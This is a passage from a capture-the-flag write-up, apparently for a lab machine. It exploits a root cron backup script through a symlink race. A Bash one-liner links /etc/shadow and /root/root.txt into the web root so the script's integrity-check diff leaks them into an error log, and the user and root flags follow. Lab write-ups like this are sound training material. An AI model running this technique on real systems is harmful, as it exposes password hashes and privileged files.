

if [[ $(integrity_chk) ]]says ifdiff -r $basedir $check$basedirreturns some output, then the files in$basedirand the files in$checkbasedirare not the same. The output from thediffcommand will be logged to$errormsg:/var/backups/onuma_backup_error.txt.

Abusing the Script

We can see the script is run at five minute intervals by inspecting /var/backups/onuma_backup_test.txt and observing the last run timestamp.

I'm almost certain this script is being run via the root user's crontab, as the cron job is not in onuma's crontab, nor is it in any readable /etc/cron file.

My plan to abuse the script is:

- Monitor for the creation of

$tmpfile:/var/tmp/.{randomized_chars} - Once this file is created, we have 30 seconds to create a condition where

integrity_chk()will produce some output - Once

$tmpfileis created, symbolically link/root/root.txtand/etc/shadowin/var/www/htmlas thewww-datauser

until [[ $(find /var/tmp/ -maxdepth 1 -type f -name '.*') ]] ; do sleep 3 ; done ; mv /var/www/html/index.html /tmp/index.html ; mv /var/www/html/robots.txt /tmp/robots.txt ; ln -s /etc/shadow /var/www/html/index.html ; ln -s /root/root.txt /var/www/html/robots.txt ; until [[ ! $(ps aux | grep backuperer | grep -v grep) ]] ; do sleep 3 ; done ; unlink /var/www/html/index.html ; unlink /var/www/html/robots.txt ; mv /tmp/index.html /var/www/html/index.html ; mv /tmp/robots.txt /var/www/html/robots.txt ; cat /var/backups/onuma_backup_error.txt Bash one-liner to create integrity_chk condition

Allow me to explain the Bash one-liner:

until [[ $(find /var/tmp/ -maxdepth 1 -type f -name '.*') ]] ; do sleep 3 ; done ;- Until the

findcommand finds a file name starting with.in/var/tmpsleep for 3 seconds in a continuous loop - Once that is done, the next series of commands will be run

mv /var/www/html/index.html /tmp/index.html ;

mv /var/www/html/robots.txt /tmp/robots.txt ;

ln -s /etc/shadow /var/www/html/index.html ;

ln -s /root/root.txt /var/www/html/robots.txt ;- Backup the original

index.htmlandrobots.txtfiles to the/tmpdirectory - Create a symbolic link of

/etc/shadowto/var/www/html/index.html - Create a symbolic link of

/root/root.txtto/var/www/html/robots.txt - Then, once



integrity_chk()comapres/var/www/htmlto/var/tmp/check/var/www/html, theindex.htmland therobots.txtin/var/tmp/checkwill be different from those in/var/www/htmland the differential lines will be written to the error log

until [[ ! $(ps aux | grep backuperer | grep -v grep) ]] ; do sleep 3 ; done ; unlink /var/www/html/index.html ; unlink /var/www/html/robots.txt ; mv /tmp/index.html /var/www/html/index.html ; mv /tmp/robots.txt /var/www/html/robots.txt ; cat /var/backups/onuma_backup_error.txt - This last part is just a bit of cleanup. Until the

/usr/sbin/backupererprocess exits, repeatedly sleep for 3 seconds - Then, cleanup the symbolic links and restore the original files from

/tmp - Finally, output the contents of the error file

Flags

User

29396f139dae2b3450dc45dfd3bf7f11

Root

d616321b4ea63730b7a23287d8cb24bb